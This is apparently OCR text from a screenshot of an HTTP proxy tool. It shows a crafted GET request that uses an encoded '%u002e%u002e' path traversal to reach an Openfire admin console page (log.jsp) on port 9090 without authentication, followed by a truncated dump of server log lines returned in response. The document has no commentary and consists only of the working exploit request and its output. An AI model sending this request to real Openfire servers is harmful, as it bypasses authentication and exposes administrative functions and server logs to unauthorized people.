 etty Raw Hex \n
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp HTTP/1.1
Host: :9090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
Pretty Raw Hex Render \n
177 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support
178 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support
179 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support
180 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.net.SASLAuthentication - Support
181 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
182 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
183 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
184 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
185 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
186 2023.06.25 14:31:58 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for ke
187 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
188 2023.06.25 14:31:58 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for ke
189 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
190 2023.06.25 14:31:58 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for ke
191 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
192 2023.06.25 14:31:58 WARN [main]: org.jivesoftware.util.LocaleUtils - Missing resource for ke
193 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
194 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
195 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
196 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.openfire.XMPPServer - Accessing SystemPrope
197 2023.06.25 14:31:58 INFO [main]: org.jivesoftware.util.cache.CacheFactory - Created cache [o
198 2023.06.25 14:31:59 INFO [pool-4-thread-1]: org.jivesoftware.util.cache.CacheFactory - Creat
199 2023.06.25 14:31:59 INFO [pool-4-thread-1]: org.jivesoftware.util.cache.CacheFactory - Creat
200 2023.06.25 14:31:59 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.AdminConsole
201 2023.06.25 14:31:59 INFO [pool-4-thread-1]: org.jivesoftware.openfire.container.PluginManage
202 2023.06.25 14:31:59 INFO [pool-6-thread-2]: org.jivesoftware.openfire.container.PluginManage
203 2023.06.25 14:31:59
204